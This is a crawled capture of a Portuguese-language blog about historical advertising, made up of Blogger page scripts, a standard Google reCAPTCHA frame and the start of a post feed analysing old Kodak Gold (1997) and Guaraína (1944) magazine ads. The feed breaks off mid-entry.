_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/7079413166676595285/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '7079413166676595285', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s72-c/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg', 'pageName': 'Copa do Mundo (Brasil) - 1950', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Copa do Mundo (Brasil) - 1950', 'metaDescription': 'Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Copa do Mundo (Brasil) - 1950', 'description': 'Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg', 'url': 'https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7079413166676595285}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rQmlyIUbvNMzDUTGuSHJfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769439473847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111008048528449856145_1769439468689&_=1769439468690
body_size: 43755
content:
// API callback
jQuery111008048528449856145_1769439468689({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-26T11:04:00.130-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5405"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6720108647337107789"},"published":{"$t":"2026-01-26T11:04:00.014-03:00"},"updated":{"$t":"2026-01-26T11:04:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Kodak Gold - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo amarelo vibrante e tipografia direta, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak+Gold\" target=\"_blank\"\u003EKodak Gold\u003C\/a\u003E chama atenção logo de cara. A frase construída como uma aula de gramática cria ritmo e humor. \u003Ci\u003E“Você não pode perder esta promoção” \u003C\/i\u003Evira quase um jogo visual. A marca conversa com o leitor de forma didática e próxima. As embalagens aparecem como protagonistas, bem iluminadas e organizadas. A promessa vai além da fotografia e entra no campo do futuro. O apelo educacional reforça valor e aspiração. Fotografar vira investimento pessoal. O anúncio mistura consumo e sonho. Há clareza na oferta e no benefício. Tudo é fácil de entender, sem rodeios. Um retrato bem \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1990\u003C\/a\u003E da publicidade impressa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o destaque está na inteligência do texto, que transforma uma promoção em algo memorável. Ao associar o filme fotográfico a educação e viagens, a marca amplia seu significado. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, o anúncio dialoga com um público que via estudo e experiência internacional como símbolos de progresso. A presença forte da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak\" target=\"_blank\"\u003EKodak\u003C\/a\u003E reforça confiança. A estética limpa e a mensagem otimista fecham o pacote com eficiência.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s1465\/anuncio%20antigo%20kodak%20gold%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" border=\"0\" data-original-height=\"966\" data-original-width=\"1465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s16000\/anuncio%20antigo%20kodak%20gold%201997.jpg\" title=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6720108647337107789\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html","title":"Kodak Gold - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s72-c\/anuncio%20antigo%20kodak%20gold%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5896527167636414960"},"published":{"$t":"2026-01-25T10:59:00.011-03:00"},"updated":{"$t":"2026-01-25T10:59:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Guaraína - 1944"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom traços simples e linguagem direta, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Guara%C3%ADna\" target=\"_blank\"\u003EGuaraína\u003C\/a\u003E aposta numa cena doméstica fácil de reconhecer. O pai aparece abatido, levando a mão à testa, enquanto o filho surge confiante com o produto na mão. O balão \u003Ci\u003E“Guaraína, papai!”\u003C\/i\u003E cria proximidade, quase como uma receita passada de geração em geração. A ilustração reforça a ideia de alívio rápido, sem complicações. O texto curto ajuda a leitura imediata e conversa bem com o ritmo da revista. A promessa “não ataca o coração” surge como argumento-chave. Tudo é pensado para tranquilizar o consumidor. O visual limpo destaca o nome do produto. A marca aparece forte, ocupando boa parte da página. O anúncio não grita, mas convence. É publicidade que conversa, não impõe. Um retrato fiel do tom da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a mensagem foca mais na segurança do que na dor em si. Ao afirmar que \u003Ci\u003E“não ataca o coração”\u003C\/i\u003E, o anúncio dialoga com um medo comum dos consumidores da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1944\" target=\"_blank\"\u003E1944\u003C\/a\u003E, o material reflete um período em que remédios precisavam parecer confiáveis e quase familiares. A escolha do filho como mensageiro reforça confiança e afeto. A ausência de excesso de texto valoriza a ilustração e o slogan. Tudo converge para a ideia de alívio seguro, rápido e cotidiano.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s1787\/anuncio%20antigo%20guaraina%201944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" border=\"0\" data-original-height=\"1787\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s16000\/anuncio%20antigo%20guaraina%201944.jpg\" title=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5896527167636414960\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html","title":"Guaraína - 1944"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s72-c\/anuncio%20antigo%20guaraina%201944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"